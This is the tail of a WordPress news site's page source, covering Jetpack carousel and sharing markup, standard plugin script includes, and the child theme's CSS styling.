										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<div id="sharing_email" style="display: none;">
		<form action="/news/archives/24484" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<!-- `jetpack-carousel-swiper-css` is included in the concatenated jetpack.css -->
<!-- `jetpack-carousel` is included in the concatenated jetpack.css -->
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.easing.1.3.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery-ui-1.9.2.custom.min.js?ver=1.9.2' id='jqueryUI-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.flexslider-min.js?ver=2.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fancybox.pack.js?ver=2.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/view.min.js?auto' id='viewjs-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js/jquery.isotope.min.js?ver=5.7.14' id='isotope-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0' id='functions-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lustrelife.com\/news\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"6f11559c08","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/lustrelife.com\/news\/wp-login.php?redirect_to=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F24484","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1672811757' id='akismet-frontend-js'></script>
<script type='text/javascript' defer src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.3.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'46595284',post:'24484',tz:'-5',srv:'lustrelife.com'} ]);
	_stq.push([ 'clickTrackerInit', '46595284', '24484' ]);
</script>



<a href="#0" class="cd-top"><img src="//lustrelife.com/images/backtotop.png" alt=""></a>
<script>
  jQuery(document).ready(function($){
  var offset = 300,
    offset_opacity = 1200,
    scroll_top_duration = 700,
    $back_to_top = $('.cd-top');
  $(window).scroll(function(){
    ( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
    if( $(this).scrollTop() > offset_opacity ) { 
      $back_to_top.addClass('cd-fade-out');
    }
  });
  $back_to_top.on('click', function(event){
    event.preventDefault();
    $('body,html').animate({
      scrollTop: 0 ,
      }, scroll_top_duration
    );
  });

});

</script> 


	<!--// CLOSE BODY //-->
	</body>
<style>
.logo a img {
    width: inherit;
}
.searchcontainer {
    width: 300px;
    float: right;
    margin-top: 10px;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 14%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.main-navigation {
    background: white !important;
}
.searchcontainer .searchbtn {
    border: 1px solid darkgrey !important;
}
.top-bar-line {
    background: black !important;
    padding: 5px 0;
}

.topbar {
    background: black !important;
}

.topbar a {
    color: white !important;
    font-size: 12px;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 18px;
    margin: 0;
    padding: 0;
}
.soliloquy-wrapper {
    width: 100% !important;
}
.soliloquy-container {
    max-width: 100% !important;
    max-height: none !important;
}
.soliloquy-item img {
    width: 100% !important;
}
.popular-posts .wpp-excerpt {
    display: none;
}
.top-left li:first-child {
    border-right: 1px solid white !important;
}

.top-right li {
    border-right: 1px solid white;
}
footer {
    background: black;
}

footer a {
    color: white !important;
}

.copyright {
    color: white;
}
@media only screen and (max-width : 769px) {
.main-navigation .logo, .main-navigation .menus {
    width: inherit !important;
}
.searchcontainer .searchtxt {
    width: 78% !important;
}
.logo img {
    margin: 0 auto !important;
    display: block !important;
    float: none !important;
    padding: 0 !important;
}
.searchcontainer {
    float: none !important;
    margin: 0 auto;
}
.top-right {
    float: none;
    text-align: center;
}
}
 .cd-top {
  display: inline-block;
  height: 67px;
  width: 33px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s;
  -moz-transition: visibility 0s .3s;
  transition: visibility 0s .3s;
  z-index: 1;
}
.cd-top img {
    width: auto !important;
    display: block;
    margin: 0 auto;
}
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* opacity: .5;*/
}
.cd-top img {
    opacity: 0.7;
}
.cd-top img:hover {
    opacity: 1;
}
@media only screen and (max-width: 600px) {
.cd-top {
    background: white;
}
.cd-top {
    right: 20px;
}
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 67px;
    width: 67px;
    right: 45px;
    bottom: 45px;
  }
}
@media only screen and (min-width : 1025px) {
.category .masonry-items .blog-item {
    width: 390px !important;
}
}
@media (max-width: 991px) and (min-width: 767px) {
.category .masonry-items .blog-item {
    width: 100% !important;
}
}	
</style>
<script>
jQuery(function($){
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
});
</script>
<style>
@media (min-width: 768px) and (max-width: 1025px) {
#page-wrap {
    margin: 0 auto;
    float: none;
    display: block;
}
.popular-posts ul li img {
    float: left !important;
    display: inline-block !important;
}

.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
    width: auto !important;
    height: 24px !important;
    overflow: hidden !important;
}

.popular-posts ul li span.post-stats {
    float: none !important;
    clear: none !important;
}

}
@media only screen and (max-width : 767px) {
.single article {
    float: none !important;
}
.search aside, .home aside, .single aside, .archive aside {
    width: 80% !important;
    margin: 0 auto !important;
    float: none !important;
    display: block !important;
}
.popular-posts ul li .wpp-post-title {
    float: none !important;
    margin: 0 !important;
}
}	
</style>





<!--// CLOSE HTML //-->
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 82/312 objects using memcache
Page Caching using disk: enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d3t8ik25m1corx.cloudfront.net

Served from: lustrelife.com @ 2026-01-17 01:51:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css
body_size: 5398
content:
/* LICENSE & DETAILS

   ==================================================



	Theme Name: Supreme Child Theme

	Theme URI: http://supreme.swiftideas.net/

	Description: A Retina Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net )

	License: GNU General Public License version 3.0

	License URI: http://www.gnu.org/licenses/gpl-3.0.html

	Template: supreme

	Version: 1.0

	Author: Swift Ideas

	Author URI: www.swiftideas.net



	All files, unless otherwise stated, are released under the GNU General Public License

	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)



   ==================================================

*/



/* --------------------------------------------

	SUPREME CSS IMPORT

-------------------------------------------- */



@import url("../supreme/style.css");

/* --------------------------------------------

	FONTS IMPORT

-------------------------------------------- */

/*@import url(http://fonts.useso.com/css?family=Lato:100,300,400);*/
/*@import url(http://www.lustrelife.com/style/lato-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/lato-css.css);

@font-face {

	font-family: 'HelveticaLTStd-Light';

	src: url('fonts/HelveticaLTStd-Light.eot?') format('eot'), 

	     url('fonts/HelveticaLTStd-Light.otf')  format('opentype'),

	     url('fonts/HelveticaLTStd-Light.woff') format('woff'), 

	     url('fonts/HelveticaLTStd-Light.ttf')  format('truetype'),

	     url('fonts/HelveticaLTStd-Light.svg#HelveticaLTStd-Light') format('svg');

}

/*@import url(http://fonts.useso.com/css?family=Playfair+Display:400,700);*/
/*@import url(http://www.lustrelife.com/style/playfair-css.css);*/
@import url(https://d1cvhrd31u0hg8.cloudfront.net/news/style/playfair-css.css);




/* --------------------------------------------

	HEADER STYLES

-------------------------------------------- */

#top-bar {

	background: #fff !important;

}

img.head-logo {

    float: left;

}

img.head-tagline {

    float: left;

    padding-top: 17px;

    padding-left: 81px;

}

div.nav-wrap {

    border-top: 1px solid #c8cccd;

    border-bottom: 1px solid #c8cccd;

}

nav .menu li {

	padding: 0 5px;

        

	width: auto;

	text-align:center;

}

nav .menu li a {

	text-transform: uppercase;



	padding: 0;



}

nav .menu > li a {

	color: #FFFFFF !important;



	font-size: 12px;

	font-family: 'novecento_widemedium';

}

div#top-bar {

    padding-top: 0px;

    -webkit-font-smoothing: none !important;

    text-rendering: initial;

}





div.seven.columns.top_nav ul {

    display: inline;

}

div.search_block {

    display: -webkit-inline-box;

}

div.search_block form {

    margin-bottom: 0;

}

div.search_block span {

    padding-left: 8px;

    margin-top: -4px;

    display: table;

}

div.headersection {

    display: -webkit-box;

    margin: 0 auto;

    width: 86%;

    padding: 10px 0 10px 0;

}

/* --------------------------------------------

	BODY STYLES

-------------------------------------------- */

.soliloquy-container {

  top: -10px;

}

.inner-page-wrap {

	margin: 20px 0 50px !important;

}

.blog-item h3{

	margin-bottom:0;

	}

.blog-item h3 a, .blog-item h4 a {

	color: #000;

	font-size: 14px;text-transform: uppercase;

	margin-bottom: 0;

	display: block;

	line-height: 1;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 a {

	font-size: 12px;text-transform: uppercase;

	line-height: 1;

	color: #000;

	font-family: 'Lato', sans-serif;

	font-weight: 400;

}

.recent-post h4 {

    line-height: 1;

}

a.cat-item {

	color: #000 !important;

	/*font-family: 'Playfair Display', serif;*/
	font-family: 'HelveticaLTStd-Light';

	font-size: 11px;

background:none !important;

	text-transform: none;
	
	font-style:normal;

	padding: 1px;
	
	white-space: nowrap;	

}


.comments-likes {

    display: none;

}

div.blog-item-details {

    /*font-family: 'Playfair Display', serif;*/

    color:#000;

    font-size: 12px;

    font-weight: normal;

	min-width: 260px;	

	white-space: nowrap;	

}

div.blog-item-details a {

    color: #000;

}

div.thumb-info {

    display: none;

}

h3.wpb_heading span {

    padding: 0;

    width: 250px;

    height: 39px;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-big.png') !important;

    display: block;

    margin: 0 auto;

    font-size: 0;

}

h3.wpb_heading {

    background: none;

}

.jcarousel-prev {

    left: 0;

    top: -40px !important;

}

.jcarousel-next {

    top: -40px !important;

    z-index: 1;

}

.carousel-wrap.shadow .jcarousel-clip {

	border-bottom: 1px solid #f0f1f2;

	background:none !important;

}

.blog-item {

	border-color: #f0f1f2;

}

.read-more i {

    margin-top: -2px;

    display: -webkit-inline-box;

    margin-left: 5px;

}

.mini-items .blog-item figure {

}

div.blog-item-details {

    float: left;

}

.blog-item .excerpt {

	padding-top: 10px;

	display: block;

}

.blog-details-wrap > .item-cats {

    display: -webkit-inline-box;

    margin: 0;

	min-width:260px;

}

div.excerpt p {

    font-size: 14px;

    color: #2E2D2D;



    line-height: 150%;

    font-family: 'Lato', sans-serif;

}

.jcarousel-container a.cat-item {

    font-size: 11px;

}

.blog-item .read-more-bar .read-more img {

    margin-left: 4px;

}

.soliloquy-container .soliloquy-prev {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-left.jpg') no-repeat scroll 50% 50% !important;

}

.soliloquy-container .soliloquy-next {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/slider-right.jpg') no-repeat scroll 50% 50% !important;

}

.widget_top-posts .widget-heading {

    min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news//wp-content/themes/supreme-child/img/top-posts.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 25px;

}

.widget_top-posts .widget-heading h3 {

    display: none;

}

a.cat-item:hover {

    color: #000 !important;

    text-decoration: underline;

    font-weight: 700 !important;

}

.jcarousel-prev {

    left: 0;

    top: -45px !important;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-left.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.jcarousel-next {

    top: -45px !important;

    z-index: 1;

	    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/car-right.jpg');

    height: 22px;

    width: 17px;

    font-size: 0px;

}

.masonry-items .item-cats {

    display: none;

}

.masonry-items h4 {

    text-align: center;

    margin-bottom: 0;

}



.masonry-items .blog-item-details {

    text-align: center;

    clear: both;

    width: 100%;

}

.masonry-items .excerpt {

    text-align: center;

    font-size: 14px;

    color: #2E2D2D;

    line-height: 150%;

    font-family: 'Lato', sans-serif;

    padding-bottom: 15px;

}

.masonry-items .blog-item {

    border-bottom: 1px #e2e4e4 solid;

    border-right: none;

    border-left: none;

    border-top: none !important;

    box-shadow: none;

}


.masonry-items .read-more-bar {

    display: table;

    margin: 20px auto;

}

.blog-item figure a:hover:before {

  content: '';

  display: block;

  background: #10c4f7;

  width: 100%;

  height: 100%; 

  position: absolute;

  opacity: 0.6;

    filter: alpha(opacity=60); /* For IE8 and earlier */

  top: 0;

  right: 0;

}

.masonry-items .blog-item:hover {

	margin-top: -5px;

        box-shadow:none !important;

}

.masonry-items .blog-item .blog-details-wrap:before {

    content: none;

}

.widget_archive ul {

    border: none;

    background: white;

    box-shadow: none;

}

.widget_archive ul li {

    border: none;

    border-bottom:1px solid #e1e3e6; 

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-arrow.png');

    background-repeat: no-repeat;

    background-position: right;

}

.widget_archive ul li:first-child {

    border-bottom:1px solid #e1e3e6;

    border-top:1px solid #e1e3e6; 

}

.widget_archive ul li a:before {

    display:none;

}

.widget_archive .widget-heading {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/archive-header.png');

    width: 159px;

    height: 27px;

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.widget_archive .widget-heading h3 {

    display: none;

}

.page-heading h2 {

    text-align: center;

    font-family: 'HelveticaLTStd-Light';

}

.heading-divider {

    background: #000 !important;

}

.page-heading h1 {

    border-bottom: none;

    display: block;

    max-width: 100%;

    font-family: 'HelveticaLTStd-Light';

}

.breadcrumbs-wrap {

    max-width: 100%;

}

.popular-posts .widget-heading {

        min-width: 139px;

    max-width: 139px;

    height: 78px;

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/top-posts_en.png');

    display: block;

    margin: 0 auto;

    margin-bottom: 15px;

}

.popular-posts .widget-heading h3 {

    display: none;

}

.article-body-wrap p {

    color: #2E2D2D;

    font-size: 14px;

    font-family: 'Lato', sans-serif;

}

/* --------------------------------------------

	BLOG POST STYLES

-------------------------------------------- */

.article-body-wrap h1 {

    color: #000;

    line-height: 1;

    text-transform: uppercase;

    font-size: 27px;

    font-family: 'Lato', sans-serif;

    font-weight: 300;

}

.post-info {

    width: 100%;

}

.post-info .author-name {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

    margin-right: 4px;

}

.post-info .post-date {

    font-family: 'Playfair Display', serif;

    font-size: 11px;

    font-weight:bold;

    display: inline-block;

    float: left;

}

.post-info .item-cats {

    float: left;

    display: inline-block;

    margin-left: 15px;

    margin-top: -1px;

}

.post-info .item-cats a.cat-item {

    font-size: 12px;

}

div.details-divider {

    float: left;

    border-right: 1px solid black;

    display: inline;

    width: 1px;

    height: 8px;

    margin-top: 5px;

    margin-left: 6px;

}



/* --------------------------------------------

	FOOTER STYLES

-------------------------------------------- */

#copyright {

    background-color: #c7cece !important;

}

ul#menu-footer-menu li {

    float: left;text-transform:uppercase;color:#777c7c;font-size:11px;letter-spacing:2px;

    padding: 0 15px 0 15px;

    border-right: 1px solid #777c7c;

}

ul#menu-footer-menu li a {

    color: #777c7c;

}

ul#menu-footer-menu li:last-child {

    border: none;

}

ul#menu-footer-menu {

    padding-top: 15px;

}

div.beam-me-up.three.columns.offset-by-one a {

    display: inline-block;background:#F6F4EF;width:142px;padding:10px 0;

    color: #A01E1B !important;text-align:center;border:1px solid #EBEBEB;font-size:13px;font-weight:normal;

}

div.four.columns.follow span {

    color: #777c7c;font-size:12px;letter-spacing:2px;text-transform:uppercase;

    display: inline-block;float:left;

    margin-top: 5px;

    margin-right: 25px;

}

div#top-bar-social {

    display: inline-block;

}

div.four.columns.follow {

    padding-top: 7px;

}

.copyright {
	margin-top:20px;
	margin-bottom:20px;
	text-align:center;
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px;
    font-weight:700;		
}

/* --------------------------------------------

	CUSTOM RESPONSIVE

-------------------------------------------- */

@media only screen and (max-width: 768px) {

img.head-tagline {

    padding-left: 0;

}

img.head-logo {

    margin: 0 auto;

    display: block;

    float: none;

}

div.nav-wrap {

    border:0;

}

h3.wpb_heading span {

    width: 200px !important;

    height: 31px !important;

    background: url('https://d3t8ik25m1corx.cloudfront.net/news/wp-content/uploads/2014/06/editor-fav-small.png') !important;

}

div.headersection {

    width: 100% !important;

    display: block !important;

    padding: 5px !important;

}

.jcarousel-next {

    top: -40px !important;

}

.jcarousel-prev {

    top: -40px !important;

}

div#top-bar-social {

    display: block;

}

div.four.columns.follow span {

    text-align: center;

    display: block;

    margin: 0 auto;

    float: initial;

}

ul#menu-footer-menu li {

    float: initial;

    border: 0;

    width: 50%;

    margin: 0 auto;

    display: block;

}

}

@media only screen and (max-width: 321px) {

div.nine.columns.lng ul {

    margin: 0 auto;

    display: block;

    width: 50%;

    height: 20px;

    padding-left: 55px;

}

div.seven.columns.top_nav ul {

    width: 60%;

    display: block;

    padding-left: 63px;

}

div.search_block {

    padding-left: 42px;

}

.blog-details-wrap > .item-cats {

    float: left;

}

.blog-item-details {

    padding: 0 !important;

}

.blog-item .excerpt {

    display: inline-block;

    padding-top: 5px;

}

}

















div.textwidget form input {

    display: block;

    margin: 0 auto;

}





/* --------------------------------------------

	POPULAR POSTS

-------------------------------------------- */

.popular-posts ul li .wpp-post-title {

    color: #000;  

    font-size: 13px;

    text-transform: uppercase;  

    display:block;

    margin: 0;

    padding: 0;

    padding-bottom: 10px;

    font-family: 'Lato', sans-serif;

    font-weight: 400;

}

.popular-posts ul li .wpp-post-title:hover {

    text-decoration:none;

}

ul.wpp-list img {

    display: inline-table;

    float: left;

    padding: 0;

    margin-right: 15px;

}

span.wpp-excerpt {

    font-size: 12px;     

    color: #2E2D2D;     

    display: block;

	font-family: 'HelveticaLTStd-Light';

    padding-bottom: 5px;

    line-height: 150%;

}

.popular-posts .post-stats {

    font-family: 'Playfair Display', serif;     color:#000;     font-size: 9px;     font-weight: bold;

}

.popular-posts .post-stats a {

    color: #000 !important;

}

.popular-posts ul li a:first-child {

    display: inline;

}

.popular-posts ul li {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 20px;

    padding-top: 20px;

}

div.soliloquy-pager-item {

    display: none !important;

}

.related-items li h4 {  

    text-align: left;

    font-family: 'HelveticaLTStd-Light';

    font-weight: bold;

    font-size: 13px;

    min-height: 61px;

    padding: 0;

    margin-bottom: 0;

}

.related-items li h4 a {

    color: #000;

}

div.related-wrap h3 {

    background: url('https://d1cvhrd31u0hg8.cloudfront.net/news/wp-content/themes/supreme-child/img/related-articles.png');

    width: 235px;

    height: 33px;

    font-size: 0;

    margin: 0 auto;

    margin-bottom: 10px;

}

#jp-relatedposts {

    display: none !important;

}

.masonry-items .blog-item:hover {

  margin-top: 0;

}

.mailchimp-form input[type="email"] {

    border: 1px solid #c3c3c2;

    border-radius: 0;

}

.mailchimp-form input[type="submit"] {

    color: #fff;

    background:#000;

    border-radius:0;

    padding: 5px 10px 5px 10px;

    margin-top: 10px;

    font-family: 'HelveticaLTStd-Light';

}











.popular-posts img {

    float: left;

    margin-right: 10px;

    padding-top: 0;

}

span.post-stats .wpp-author {

    display: block;
	font-size:11px;

}

span.post-stats .wp-date {

    display: block;

    margin-top: -3px;

}

.blog-item figure .overlay {

    box-shadow: none !important;

}

.recent-post figure:hover .overlay {

	opacity: 0.6;

	-moz-opacity: 0.6;

